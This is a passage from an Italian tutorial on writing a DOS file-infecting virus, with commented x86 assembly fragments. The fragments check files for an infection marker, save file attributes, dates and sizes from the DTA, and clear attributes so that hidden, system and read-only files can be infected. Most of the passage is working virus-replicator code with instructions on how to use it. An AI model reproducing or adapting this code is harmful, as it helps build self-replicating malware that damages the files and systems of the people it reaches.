 xor dx, dx ; Returns filesize
int 21h ; in DX:AX
sub ax, virus_size + 3
cmp word ptr [bp+offset buffer+1], ax
jnz infect_it
bomb_out:
mov ah, 3Eh ; else close the file
int 21h ; and go find another
In questo esempio si suppone che BX contenga l’handle del file e che virus_size
sia la dimensione del virus.
In pratica vengono letti i primi tre bytes e dopo il controllo viene eseguito un
salto.
mov ah, 3Fh ; Read the first four
mov cx, 4 ; bytes of the file into
lea dx, [bp+offset buffer] ; the buffer.
int 21h
cmp byte ptr [buffer+3], infection_id_byte ; Check the fourth
jz bomb_out ; byte for the marker
infect_it:
La parte fondamentale del programma è il replicatore.
Dopo aver trovato un file idoneo è necessario salvare gli attributi di questo
come data, ora e dimensioni per un uso successivo.
Il seguente è uno spaccato del DTA.
Offset Size What it is
0h 21 BYTES Reserved, varies as per DOS version
15h BYTE File attribute
16h WORD File time
18h WORD File date
1Ah DWORD File size
1Eh 13 BYTES ASCIIZ filename + extension
Il seguente codice salva le informazioni dal DTA.
lea si, [bp+offset DTA+15h] ; Start from attributes
mov cx, 9 ; Finish with size
lea di, [bp+offset f_attr] ; Move into your locations
rep movsb
; Variables needed
f_attr db ?
f_time dw ?
f_date dw ?
f_size dd ?
Ora è possibile cambiare gli attributi tramite INT 21h/Function 43h/Subfunction
01h.
Questo è per permettere l’infezione di file nascosti, di sistema e read only.
lea dx, [bp+offset DTA+1eh] ; DX points to filename in
mov ax, 4301h ; DTA
xor cx, cx ; Clear file attributes
int 21h ; Issue the call
 